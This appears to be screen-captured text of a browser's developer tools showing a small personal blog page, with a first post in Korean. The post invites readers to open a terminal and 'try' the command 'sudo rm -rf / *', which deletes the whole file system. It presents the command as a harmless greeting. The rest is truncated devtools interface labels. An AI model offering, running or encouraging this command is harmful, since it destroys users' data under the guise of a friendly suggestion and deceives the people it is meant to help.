 Jinhyeok
Hello!
lastbranch.herokuapp.com
Galaxy S III ▼ 360 × 640 100% ▼
Sources
github
LastBranch post gallery
facebook
email
hyeki0206@naver.com
lastbranch02@gmail.com
Asynchronous
첫 게시글
Hello!
17/07/10
안녕하세요!!!!
커맨드를 켠 후 이 명령어를
입력해보세요!!!!
/home/myhome $| sudo rm -rf / *
top
lastbranch
javascri
styleshe
(index)
fonts.goo
fonts.gsta
www.w3sc
Ctrl + P Open file
Ctrl + S... Run com
Call Stack
Not paused
Breakpoints
No breakpoints
XHR Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
Not pau
Console
top ▼ Filter